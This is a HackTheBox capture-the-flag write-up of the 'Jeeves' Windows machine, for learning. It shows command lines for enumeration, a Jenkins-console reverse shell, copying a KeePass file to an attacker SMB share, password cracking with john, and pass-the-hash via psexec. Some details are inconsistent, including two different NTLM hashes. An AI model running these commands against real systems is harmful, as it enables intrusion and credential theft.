Jeeves - HackTheBox

Jeeves is not overly complicated, however, it focuses on some interesting techniques and provides a great learning experience. As the use of alternate data streams is not very common, some users may have a hard time locating the correct escalation path.
Enumeration
First I check for available open ports.
nmap -p- --min-rate=10000 10.10.10.63

nmap -sC -sV -p80,135,445,50000 10.10.10.63 -oA ./nmap/jeeves -Pn
| Ports | Service |
|---|---|
| 80 | msrpc Microsoft IIS httpd 10.0 |
| 135 | msrpc Microsoft Windows RPC |
| 445 | Windows Server 2016 Standard 14393 |
| 50000 | Jetty 9.4.z-SNAPSHOT |



First I checked SMB server and there was no listing of anonymous sign-in.
I also ran Enum4linux-NG to make sure and it also enumarate RPC for me.
enum4linux-ng 10.10.10.63 -A -C

Next, I visited port 80. It shows AskJeeves search but if something is searched on the toolbar it redirects to /error.html? .

You can’t click or select on the screen. After seeing the source code we can confirm it’s just an image jeeves.PNG.
Next, I visited port 50000. It gives a 404 error.
Foothold

I did a Dirsearch on both ports 80 & 500000 and found /askjeeves .
1 | dirsearch -u http://10.10.10.63:50000 -w /usr/share/seclists/Discovery/Web-Content/raft-large-words-lowercase.txt -t 20 -f -e php,txt,html,aspx |

After visiting the directory we are met with the Jenkins dashboard.
We can go to /askjeeves/script and find the script console. We can get a reverse shell using the following script.

I set up Netcat listening on my local machine and after hitting run we can get a reverse shell.

I got the user.txt
Privilege Escalation
After looking for a bit I found CEH.kdbx file. This is the Keepass db file.

I transferred the file using impacket-smbserver.
Attacker Machinesudo impacket-smbserver share -smb2support /tmp/ -user test -password test
Target Machinecopy C:\Users\kohsuke\Documents\CEH.kdbx \\10.10.14.22\share\

I tried to open the file with KeePassXC but it was password locked.

I extracted the password hash of the file and then brute-forced it with John().
keepass2john CEH.kdbx >> hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Password → moonshine1

I used the credential to open the file and found an NTLM hash.
NTLM → afbc5bd4b615a60648cec41c6ac92530

I used PSEXEC to do a PassTheHash attack to get into the admin user.
psexec.py [email protected] -hashes :e0fb1fb85756c24235ff238cbe81fe00
When I went to get the flag I saw a text to find the flag elsewhere.


I checked for hidden files and found hm.txt:root.txt:$DATA.

This is an alternative data stream. I the flag using Get-Content .
powershell (Get-Content hm.txt -Stream root.txt).substring(0,32)
or more < hm.txt:root.txt